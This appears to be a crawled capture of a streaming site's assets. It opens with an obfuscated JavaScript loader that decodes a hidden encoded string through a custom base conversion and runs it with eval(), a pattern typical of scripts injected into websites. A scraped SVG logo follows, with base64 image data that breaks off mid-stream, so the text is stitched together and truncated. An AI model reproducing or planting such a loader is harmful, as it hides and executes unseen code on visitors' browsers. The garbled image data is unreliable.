var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"crkLQBKTx",16,6,2))

--- FILE ---
content_type: image/svg+xml
request_url: https://uz-play.com/templates/KinoGarage-dark/images/logo.svg
body_size: 193900
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">  <image id="image0" width="512" height="512" x="0" y="0"
    href="[data-uri]
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
